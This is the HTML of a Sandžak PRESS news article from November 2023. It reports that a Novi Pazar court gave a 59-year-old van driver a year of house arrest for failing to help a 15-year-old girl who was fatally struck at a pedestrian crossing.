<li id="menu-item-301207" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li id="menu-item-301206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li id="menu-item-301224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li id="menu-item-301226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li id="menu-item-301227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li id="menu-item-235695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li id="menu-item-301229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li id="menu-item-301230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li id="menu-item-301231" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li id="menu-item-301232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li id="menu-item-301205" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301233" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li id="menu-item-301234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li id="menu-item-301235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li id="menu-item-301236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li id="menu-item-301237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li id="menu-item-301238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li id="menu-item-301239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li id="menu-item-301240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li id="menu-item-301241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li id="menu-item-301242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li id="menu-item-301243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li id="menu-item-301244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li id="menu-item-301251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li id="menu-item-301253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li id="menu-item-301254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li id="menu-item-301255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li id="menu-item-301256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li id="menu-item-301257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li id="menu-item-301258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li id="menu-item-301260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li id="menu-item-301259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sandzakpress.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="0f24e0428f56b540167eab0820c9bb93" class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Srijeda, 14 Januara, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-meni-broj-1" class="top-header-menu"><li id="menu-item-257722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-257722"><a href="https://sandzakpress.net/turk/">Türk</a></li>
<li id="menu-item-257723" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-257723"><a href="https://sandzakpress.net/arabic/">عربي</a></li>
<li id="menu-item-257724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257724"><a href="https://islampress.net/">IslamPRESS</a></li>
<li id="menu-item-257725" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257725"><a href="http://www.sandzak.tv/">Sandžak TV</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sandzakpress.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijavi</div>
                            <div class="td-login-panel-descr">Dobrodošli! prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Vaše korisničko ime</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Ulogovati se">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnavljanje šifre</div>
                            <div class="td-login-panel-descr">Obnovite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Vaš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će vam biti poslana e-mailom.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sandzakpress.net/">
            <img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="710" height="162"/>
            <span class="td-visual-hidden">Sandžak PRESS</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" alt=""  width="2000" height="458"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="2000" height="458"/>
		</a>
	    </div>
    <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-3" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sandzakpress.net/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Sjeverni Sandžak" class="entry-crumb" href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Novi Pazar" class="entry-crumb" href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Godinu dana kućnog zatvora vozaču koji nije pomogao pregaženoj djevojčici Melisi</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-291011" class="post-291011 post type-post status-publish format-standard has-post-thumbnail category-novi-pazar category-crna_hronika category-vijesti-dana" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a></li><li class="entry-category"><a  href="https://sandzakpress.net/Hronika/">Hronika</a></li><li class="entry-category"><a  href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Godinu dana kućnog zatvora vozaču koji nije pomogao pregaženoj djevojčici Melisi</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-07T13:39:40+01:00" >7. Novembra 2023.</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://sandzakpress.net/godinu-dana-kucnog-zatvora-vozacu-koji-nije-pomogao-pregazenoj-djevojcici-melisi/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-291011">1280</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/godinu-dana-kucnog-zatvora-vozacu-koji-nije-pomogao-pregazenoj-djevojcici-melisi/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div><p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-291012" src="https://sandzakpress.net/wp-content/uploads/2023/11/423171_novi-pazar_f.png" alt="" width="765" height="510" srcset="https://sandzakpress.net/wp-content/uploads/2023/11/423171_novi-pazar_f.png 765w, https://sandzakpress.net/wp-content/uploads/2023/11/423171_novi-pazar_f-616x411.png 616w, https://sandzakpress.net/wp-content/uploads/2023/11/423171_novi-pazar_f-696x464.png 696w, https://sandzakpress.net/wp-content/uploads/2023/11/423171_novi-pazar_f-630x420.png 630w" sizes="(max-width: 765px) 100vw, 765px" /></p>
<p><strong>Osnovni sud u Novom Pazaru osudio je Sabita Ć. (59) iz ovog grada na godinu dana kućnog zatvora zbog nepružanja pomoći Melisi Zećović (15), devojčici koju je u naselju Mur, na pešačkom prelazu, automobilom udario Belmin H. (18), saznaje radio Sto plus.</strong></p>
<p>On je na suđenju priznao krivicu i izrazio kajanje, pa ga je sud proglasio krivim za izvršenje krivičnog dela nepružanje pomoći licu povređenom u saobraćajnoj nezgodi.</p>
<p>Kaznu će izdržavati uz primenu elektronskog nadzora (nanogice).</p>
<p>Sud je utvrdio da je Sabit Ć. 12. decembra prošle godine, prednjim delom kombija prešao preko tela devojčice, koju je pre toga, dok je prelazila ulicu, Belmin H . udario automobilom i odbacio nekoliko metara.</p>
<p>Nakon toga, Sabit Ć. je izašao iz kombija, pogledao u pravcu devojčice i nepruživši joj pomoć se vratio u svoje vozilo i nastavio put.</p>
<p>Ocenjujući njegov postupak Sud je utvrdio da je Sabit Ć. pokazao “visok stepen nehumanosti”, ali je uvažio i argumente njegovog branioca pa je, kao olakšavajuće okolnosti, prihvatio to što je priznao krivicu, pokazao iskreno kajanje, što je neosuđivan, porodičan čovek na pragu sedme decenije, ali i to što se nakon tog događaja i stresa koji je doživeo, razboleo.</p>
<p>Kako je u pitanju prvostepena presuda, pravo žalbe Višem sudu u Novom Pazaru imaju branilac okrivljenog i Osnovno javno tužilaštvo.</p>
<p>Podsećamo da je Viši sud u Novom Pazaru početkom avgusta osudio Belmina H. na <a href="https://www.radiostoplus.com/maloletniku-dve-godine-zatvora-zbog-gazenja-devojcice-u-muru/" target="_blank" rel="noopener">dve godine maloletničkog zatvora</a> zbog toga što je automobilom udario i usmrtio Melisu.</p>
<p>On je proglašen krivim jer je, upravljajući “golfom” sa probnom vozačkom dozvolom, na pešačkom prelazu u naselju Mur, udario devojčicu koja je od zadobijenih povreda preminula.</p>
<p><a href="https://www.radiostoplus.com/melisin-otac-vozac-mi-ubio-cerku-a-sudija-presudom-mene/" target="_blank" rel="noopener">Otac stradale devojčice Esad Zećović</a> rekao je nakon presude ga je sudija Višeg suda minimalnom kaznom izrečenom vozaču koji ju je udario, “ubio”.</p>
<p>&nbsp;</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><br>
<p><em><strong>Sandžak PRESS pratite putem <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.facebook.com/SandzakPRESS">Facebook</a></span></strong></em> | <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://twitter.com/SandzakPRESS"><em><strong>Twitter</strong></em><em> </em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://play.google.com/store/apps/details?id=net.sandzakpress.android"><em><strong>Android</strong></em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://itunes.apple.com/us/app/sandzak-press/id1195849327?mt=8"><em><strong>iPhone</strong></em></a></span></p>

<p style="font-size: 13px; color: #acacac">
<i>Stavovi iznešeni u ovom tekstu su autorovi i moguće je da isti ne predstavljaju stavove naše redakcije.<br>Komentari su vlastita mišljenja autora i redakcija zadržava pravo brisanja vulgarnih i uvredljivih komentara.</i>
</p>
</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/godinu-dana-kucnog-zatvora-vozacu-koji-nije-pomogao-pregazenoj-djevojcici-melisi/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://sandzakpress.net/author/agencija/">Agencija</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Agencija"><meta itemprop="url" content="https://sandzakpress.net/author/agencija/"></span><meta itemprop="datePublished" content="2023-11-07T13:39:40+01:00"><meta itemprop="dateModified" content="2023-11-07T13:39:40+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sandzakpress.net/godinu-dana-kucnog-zatvora-vozacu-koji-nije-pomogao-pregazenoj-djevojcici-melisi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png"></span><meta itemprop="name" content="Sandžak PRESS"></span><meta itemprop="headline " content="Godinu dana kućnog zatvora vozaču koji nije pomogao pregaženoj djevojčici Melisi"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2023/11/423171_novi-pazar_f.png"><meta itemprop="width" content="765"><meta itemprop="height" content="510"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":291011,"live_filter_cur_post_author":"509","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "14072";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "4691";
tdBlocksArray.push(block_tdi_2);
